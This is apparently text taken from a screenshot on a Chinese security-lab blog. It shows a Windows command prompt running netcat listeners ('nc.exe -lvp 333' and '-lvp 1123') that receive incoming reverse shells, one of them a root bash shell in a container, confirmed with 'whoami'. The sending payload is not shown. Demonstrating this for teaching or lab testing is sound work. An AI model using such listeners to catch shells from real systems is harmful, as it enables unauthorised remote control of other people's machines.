 C:\Windows\System32\cmd.exe - nc.exe -lvp 1123
Microsoft Windows [版本 10.0.18362.1016]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\info\information>nc.exe -lvp 333
listening on [any] 333 ...
connect to [10.228.11.159] from DESKTOP-SEHVOEM [10.228.11.159] 64458
whoami
root
^C
D:\info\information>nc.exe -lvp 1123
listening on [any] 1123 ...
connect to [10.228.11.159] from DESKTOP-SEHVOEM [10.228.11.159] 64586
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5ee2b8cc8436:/tmp# whoami
whoami
root
root@5ee2b8cc8436:/tmp#
Gamma安全实验室
https://blog.csdn.net/weixin_45682070